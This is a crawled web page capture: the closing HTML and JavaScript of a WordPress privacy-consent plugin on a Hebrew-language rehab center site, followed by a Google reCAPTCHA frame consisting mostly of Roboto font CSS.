        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
(function(){
  const cfg = window.ILPC||{};

  function hasConsent(){ try{ if(localStorage.getItem(cfg.cookie)==='1') return true; }catch(e){} return document.cookie.indexOf(cfg.cookie+'=1')!==-1; }
  function setConsent(){ try{ localStorage.setItem(cfg.cookie,'1'); }catch(e){} var d=new Date(); d.setTime(d.getTime()+ (cfg.days*24*60*60*1000)); document.cookie=cfg.cookie+'=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'; hideBanner(); }
  function showBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='flex'; b.setAttribute('aria-hidden','false'); } }
  function hideBanner(){ var b=document.getElementById('ilpc-banner'); if(b){ b.style.display='none'; b.setAttribute('aria-hidden','true'); } }

  // parse "rgb(a)" strings -> [r,g,b,a]
  function parseRGBA(s){
    if(!s) return null;
    var m = /rgba?\s*\(\s*([0-9]+)\s*,\s*([0-9]+)\s*,\s*([0-9]+)(?:\s*,\s*([0-9\.]+))?\s*\)/i.exec(s);
    if(!m) return null;
    return [parseInt(m[1],10), parseInt(m[2],10), parseInt(m[3],10), m[4]!==undefined ? parseFloat(m[4]) : 1];
  }

  // find the first non-transparent background-color up the tree
  function findBackgroundColor(elem){
    var el = elem;
    while(el && el !== document){
      try{
        var cs = window.getComputedStyle(el);
        var bg = cs && cs.backgroundColor;
        var parsed = parseRGBA(bg);
        if(parsed && parsed.length>=4){
          var a = parsed[3];
          if(a === undefined || a > 0.01){
            // return rgb
            return {r: parsed[0], g: parsed[1], b: parsed[2], a: a};
          }
        }
      }catch(e){}
      el = el.parentElement;
    }
    // fallback to white
    return {r:255,g:255,b:255,a:1};
  }

  function luminance(r,g,b){
    var Rs = r/255, Gs = g/255, Bs = b/255;
    function lin(c){ return c<=0.03928 ? c/12.92 : Math.pow((c+0.055)/1.055,2.4); }
    var R = lin(Rs), G = lin(Gs), B = lin(Bs);
    return 0.2126*R + 0.7152*G + 0.0722*B;
  }

  function contrastColorForBg(bg){
    var L = luminance(bg.r,bg.g,bg.b);
    return (L < 0.5) ? '#ffffff' : '#111111';
  }

  function createExternalConsentNode(text){
    var wrapper = document.createElement('div');
    wrapper.className = 'ilpc-consent-p ilpc-field ilpc-external-consent';
    wrapper.setAttribute('dir','rtl');

    var label = document.createElement('label');
    label.style.display = 'inline-block';

    var chk = document.createElement('input');
    chk.type = 'checkbox';
    chk.className = 'ilpc-external-checkbox';
    chk.setAttribute('aria-label', 'אישור מדיניות הפרטיות');
    chk.style.marginLeft = '8px';

    var span = document.createElement('span');
    span.className = 'ilpc-external-label';
    span.innerHTML = text || '';

    try {
      if (cfg.label_size) span.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
      if (cfg.label_font) span.style.fontFamily = cfg.label_font;
      if (cfg.label_color) {
        span.style.color = cfg.label_color;
      }
    } catch(e){}

    label.appendChild(chk);
    label.appendChild(span);
    wrapper.appendChild(label);

    var err = document.createElement('div');
    err.className = 'ilpc-error';
    err.style.display = 'none';
    err.setAttribute('aria-live','polite');
    wrapper.appendChild(err);

    return wrapper;
  }

  function ensureHiddenInput(form){
    var hid = form.querySelector('input[name="privacy_consent"]');
    if (!hid){
      hid = document.createElement('input');
      hid.type = 'hidden';
      hid.name = 'privacy_consent';
      hid.value = '';
      form.appendChild(hid);
    }
    return hid;
  }

  function attachExternalConsent(form, text){
    if (!form || form.dataset.ilpcBound) return;
    var parent = form.parentNode || form.parentElement;
    if (!parent) return;

    var node = createExternalConsentNode(text);
    if (form.nextSibling) parent.insertBefore(node, form.nextSibling);
    else parent.appendChild(node);

    var hid = ensureHiddenInput(form);
    var chk = node.querySelector('.ilpc-external-checkbox');
    var span = node.querySelector('.ilpc-external-label');
    var err = node.querySelector('.ilpc-error');

    // init state
    var pre = hasConsent() || (hid && hid.value==='1');
    chk.checked = !!pre;
    hid.value = chk.checked ? '1' : '';

    chk.addEventListener('change', function(){
      hid.value = chk.checked ? '1' : '';
      if (err){ err.style.display = hid.value ? 'none' : 'none'; }
    });

    if (!cfg.label_color){
      try {
        var bg = findBackgroundColor(node);
        var color = contrastColorForBg(bg);
        span.style.color = color;
        Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
      } catch(e){}
    } else {
      Array.prototype.forEach.call(node.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
    }

    form.dataset.ilpcBound = '1';
    node.dataset.ilpcFor = form.id || '';
  }

  function enforceOnForm(form, errorSel){
    if (form.dataset.ilpcSubmitBound) return;
    form.addEventListener('submit', function(e){
      var hid = form.querySelector('input[name="privacy_consent"]');
      var ok = hid && hid.value==='1';
      if (!ok){
        e.preventDefault(); e.stopPropagation();
        var ext = form.nextElementSibling && form.nextElementSibling.classList && form.nextElementSibling.classList.contains('ilpc-external-consent') ? form.nextElementSibling : null;
        var err = (ext && ext.querySelector('.ilpc-error')) || form.querySelector(errorSel) || form.querySelector('.ilpc-error');
        if (err){ err.textContent = 'יש לאשר את מדיניות הפרטיות לפני שליחה.'; err.style.display = 'block'; }
        var chk = ext && ext.querySelector('.ilpc-external-checkbox');
        if (chk) try{ chk.focus(); }catch(e){}
      }
    }, true);
    form.dataset.ilpcSubmitBound = '1';
  }

  function injectCF7(){
    document.querySelectorAll('form.wpcf7-form').forEach(function(form){
      if (!cfg.enableCF7) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.wpcf7-not-valid-tip');
    });
  }

  function injectElementor(){
    document.querySelectorAll('form.elementor-form').forEach(function(form){
      if (!cfg.enableElementor) return;
      if (form.dataset.ilpcBound) return;
      var text = (cfg.label||'').replace('מדיניות הפרטיות', policyLinkHTML());
      attachExternalConsent(form, text);
      enforceOnForm(form, '.elementor-message');
    });
  }

  var obs = null;
  function startObserver(){
    if (obs) return;
    obs = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.addedNodes && m.addedNodes.length){
          setTimeout(function(){ injectCF7(); injectElementor(); }, 30);
        }
      });
    });
    obs.observe(document.body || document.documentElement, { childList: true, subtree: true });
  }

  function policyLinkHTML(){
    if (cfg.enableModal) return '<a href="#" class="ilpc-policy-link" data-ilpc-open="1">מדיניות הפרטיות</a>';
    return '<a href="'+cfg.policyUrl+'" target="_blank" rel="noopener">מדיניות הפרטיות</a>';
  }

  // Accessibility & modal focus handling
  let ilpcLastActiveElement = null;

  function openModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // remember previously focused element
    ilpcLastActiveElement = (document.activeElement && document.activeElement instanceof HTMLElement) ? document.activeElement : null;

    const f = m.querySelector('.ilpc-frame');
    const fallback = m.querySelector('.ilpc-modal-fallback');
    const src = (f && (f.getAttribute('data-src') || f.dataset.src)) || cfg.policyUrl || '';

    // always assign src (fixes conditional logic failures)
    if(f && src){
      try { f.style.display = ''; } catch(e){}
      try { f.src = src; } catch(e){}
      // onload/onerror handling
      f.onload = function(){
        try { if(fallback){ fallback.style.display = 'none'; fallback.innerHTML = ''; } } catch(e){}
        try { f.style.display = ''; } catch(e){}
      };
      f.onerror = function(){
        if(fallback){
          fallback.style.display = 'block';
          fallback.innerHTML = '<p>Содержимое не может быть показано во всплывающем окне (политика страницы не позволяет встраивать). <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
        }
        try { f.style.display = 'none'; } catch(e){}
      };
      // timeout fallback if nothing happens (for silent cross-origin cases)
      setTimeout(function(){
        try{
          if(f && f.style.display !== 'none'){
            // likely loading fine or cross-origin load — leave it
          } else {
            if(fallback && fallback.innerHTML === '') {
              fallback.style.display = 'block';
              fallback.innerHTML = '<p>Не удалось загрузить предварительный просмотр. <a href="'+encodeURI(src)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
            }
          }
        }catch(e){}
      }, 2500);
    } else if (fallback){
      fallback.style.display = 'block';
      fallback.innerHTML = '<p>Нет ссылки для загрузки политики. <a href="'+encodeURI(cfg.policyUrl)+'" target="_blank" rel="noopener">Открыть в новой вкладке</a></p>';
    }

    // show modal
    try { m.setAttribute('aria-hidden','false'); } catch(e){}
    document.documentElement.style.overflow = 'hidden';
    // move focus to close button
    setTimeout(function(){
      try {
        var btn = m.querySelector('#ilpc-modal-close');
        if(btn && typeof btn.focus === 'function') btn.focus();
      } catch(e){}
    }, 10);
  }

  function closeModal(){
    const m = document.getElementById('ilpc-modal');
    if(!m) return;

    // first restore focus to previously focused element if possible
    try {
      if(ilpcLastActiveElement && typeof ilpcLastActiveElement.focus === 'function') {
        ilpcLastActiveElement.focus();
        // delay hiding aria-hidden slightly to avoid "blocked aria-hidden" warnings
        setTimeout(function(){
          try { m.setAttribute('aria-hidden','true'); } catch(e){}
        }, 10);
      } else {
        try { document.body.focus(); } catch(e){}
        try { m.setAttribute('aria-hidden','true'); } catch(e){}
      }
    } catch(e){
      try { m.setAttribute('aria-hidden','true'); } catch(e){}
    }

    document.documentElement.style.overflow = '';
  }

  // Delegated click handling — supports clicks on inner elements
  document.addEventListener('click', function(e){
    var t = e.target;
    var opener = null;
    try {
      if (t && t.getAttribute && t.getAttribute('data-ilpc-open')==='1') opener = t;
      else if (t && t.closest) opener = t.closest('[data-ilpc-open="1"]');
    } catch(err){ opener = null; }

    if (opener){
      e.preventDefault();
      ilpcLastActiveElement = opener;
      openModal();
      return;
    }

    if (t && (t.id==='ilpc-modal-close' || t.classList.contains('ilpc-backdrop'))) closeModal();
  });

  document.addEventListener('keydown', function(e){ if(e.key==='Escape') closeModal(); });

  document.addEventListener('DOMContentLoaded', function(){
    // Apply font size / font family / explicit color to existing consent-wrap labels
    try {
      if (cfg.label_size){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontSize = (Number(cfg.label_size) || 0) + 'px';
        });
      }
      if (cfg.label_font){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.fontFamily = cfg.label_font;
        });
      }
      if (cfg.label_color){
        document.querySelectorAll('.ilpc-consent-wrap label, .ilpc-external-consent .ilpc-external-label').forEach(function(el){
          el.style.color = cfg.label_color;
        });
      } else {
        document.querySelectorAll('.ilpc-external-consent').forEach(function(wrapper){
          var span = wrapper.querySelector('.ilpc-external-label');
          if(span){
            try{
              var bg = findBackgroundColor(wrapper);
              var color = contrastColorForBg(bg);
              span.style.color = color;
              Array.prototype.forEach.call(span.querySelectorAll('a'), function(a){ a.style.color = 'inherit'; });
            }catch(e){}
          }
        });
      }
    } catch(e){}

    if (cfg.enableBanner && !hasConsent()) showBanner();
    injectCF7();
    injectElementor();
    startObserver();
    var acc=document.getElementById('ilpc-accept'); if(acc) acc.addEventListener('click', setConsent);
    var cls=document.getElementById('ilpc-close');  if(cls) cls.addEventListener('click', hideBanner);
  });

  window.addEventListener('load', function(){ injectCF7(); injectElementor(); });

})();
/* ]]> */
</script>
<script type="text/javascript" id="leos_seo-frontend-js-extra">
/* <![CDATA[ */
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https:\/\/www.matrixreloadrehab.com\/wp-admin\/admin-ajax.php"};
var leos_settings = {"headers_map":["h1","h2","h3"],"slick_support":"","ajax_url":"https:\/\/www.matrixreloadrehab.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/plugins/leos-seo/assets/js/frontend.js?ver=3.0.0" id="leos_seo-frontend-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/plugins/slick/slick.min.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/plugins/lightbox/src/js/lightbox.js?ver=1" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/scripts/setup.js?ver=1" id="app-scripts-setup-js"></script>
<script type="text/javascript" id="app-scripts-js-extra">
/* <![CDATA[ */
var JSObject = {"wp_ajax":"https:\/\/www.matrixreloadrehab.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/scripts/scripts.js?ver=1" id="app-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_uM0qAAAAAGPGAwn_tw3kaV83DAwfV7azsFVz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld_uM0qAAAAAGPGAwn_tw3kaV83DAwfV7azsFVz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
var wpcf7_recaptcha = {
    "sitekey": "6Ld_uM0qAAAAAGPGAwn_tw3kaV83DAwfV7azsFVz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.matrixreloadrehab.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
        <div id="ilpc-banner" class="ilpc-banner" role="dialog" aria-live="polite" aria-hidden="true" dir="rtl">
            <div class="ilpc-text">
                אנו משתמשים במידע בהתאם למדיניות הפרטיות. המשך שימוש באתר מהווה הסכמה.                &nbsp;
                    <a href="https://www.matrixreloadrehab.com/privacy-policy/" target="_blank" rel="noopener">מדיניות הפרטיות</a>
                            </div>
            <div class="ilpc-actions">
                <button id="ilpc-accept" class="ilpc-btn ilpc-accept">אני מאשר/ת</button>
                <button id="ilpc-close" class="ilpc-btn ilpc-close" aria-label="סגירה">סגור</button>
            </div>
        </div>        <div id="ilpc-modal" aria-hidden="true" role="dialog" aria-modal="true">
            <div class="ilpc-backdrop" aria-hidden="true"></div>
            <div class="ilpc-dialog" role="document" dir="rtl">
                <div class="ilpc-modal-header">
                    <h3 class="ilpc-modal-title">מדיניות הפרטיות</h3>
                    <button id="ilpc-modal-close" class="ilpc-modal-close" type="button" aria-label="סגור">סגור</button>
                </div>
                <div class="ilpc-modal-body">
                    <iframe class="ilpc-frame" src="" data-src="https://www.matrixreloadrehab.com/privacy-policy/"></iframe>
                    <div class="ilpc-modal-fallback" style="display:none;padding:18px;box-sizing:border-box;height:100%;overflow:auto;color:#fff;background:#111;">
                        <!-- fallback content set by JS -->
                    </div>
                </div>
                <div class="ilpc-modal-footer">
                    אם התוכן לא נטען – <a href="https://www.matrixreloadrehab.com/privacy-policy/" target="_blank" rel="noopener">פתחו בטאב חדש</a>.
                </div>
            </div>
        </div>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css"
	  integrity="sha512-SnH5WK+bZxgPHs44uWIX+LLJAJ9/2PkPKZ5QiAj6Ta86w+fsb2TkcmfRyVX3pBnMFcV7oQPJkl9QevSCWr3W6A=="
	  crossorigin="anonymous" referrerpolicy="no-referrer"/>

<div id="message-toast" class="mtoast">
	<div class="toast-timer"></div>
	<div class="toast-content">
		<i class="toast-icon"></i>
		<span class="toast-message"></span>
	</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_uM0qAAAAAGPGAwn_tw3kaV83DAwfV7azsFVz&co=aHR0cHM6Ly93d3cubWF0cml4cmVsb2FkcmVoYWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j7q1dxmumsji
body_size: 48737
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
